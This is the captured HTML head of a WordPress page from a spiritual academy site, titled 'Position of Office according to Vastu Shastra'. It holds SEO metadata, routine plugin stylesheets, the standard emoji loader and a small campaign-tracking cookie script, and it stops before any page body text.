

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/
body_size: 34671
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script>
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Position of Office according to Vastu Shastra - Dr. Giridhar&#039;s Spiritual Academy</title>
<meta name="description" content="Office"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Position of Office according to Vastu Shastra - Dr. Giridhar&#039;s Spiritual Academy" />
<meta property="og:description" content="Office" />
<meta property="og:url" content="https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/" />
<meta property="og:site_name" content="drgsa.com" />
<meta property="og:updated_time" content="2023-04-15T10:47:47+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Position of Office according to Vastu Shastra - Dr. Giridhar&#039;s Spiritual Academy" />
<meta name="twitter:description" content="Office" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drgsa.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drgsa.com/aiovg-videos/","name":"Videos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/","name":"Position of Office according to Vastu Shastra"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dr. Giridhar&#039;s Spiritual Academy &raquo; Feed" href="https://www.drgsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Giridhar&#039;s Spiritual Academy &raquo; Comments Feed" href="https://www.drgsa.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Dr. Giridhar&#039;s Spiritual Academy &raquo; iCal Feed" href="https://www.drgsa.com/events/?ical=1" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.drgsa.com/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drgsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.drgsa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-aff-style-css' href='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-select2-css' href='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/select2/select2.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drgsa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.drgsa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drgsa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.drgsa.com/wp-includes/css/dist/components/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.drgsa.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.drgsa.com/wp-includes/css/dist/nux/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.drgsa.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.drgsa.com/wp-includes/css/dist/editor/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.drgsa.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.drgsa.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.drgsa.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.drgsa.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drgsa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.drgsa.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-youtube-popup-css' href='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/css/youtube-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-plugin-css-css' href='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/css/dynamic-category.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-event-css-css' href='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/css/event.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-css-css' href='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/css/blog.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-grid-css-css' href='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/css/blog-grid.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-css-css' href='https://www.drgsa.com/wp-content/plugins/edumodo-core/dist/css/core.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://www.drgsa.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.drgsa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//www.drgsa.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//www.drgsa.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//www.drgsa.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.drgsa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 800px;
	max-height: 600px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(800px);
	max-width: 800px;
}

	.xoo-el-sidebar{
		background-image: url(https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/assets/images/popup-sidebar.jpg);
		min-width: 40%;
	}

.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 40px 30px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://www.drgsa.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://www.drgsa.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>



	.xoo-sl-btns-container{
		display: table;
		margin: 0 auto;
	}

	.xoo-sl-button{
		margin: 10px auto;
		display: table;
	}


</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.drgsa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.drgsa.com/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://www.drgsa.com/wp-content/themes/edumodo/dist/css/atvImg.css?ver=4.3.6' type='text/css' media='all' />
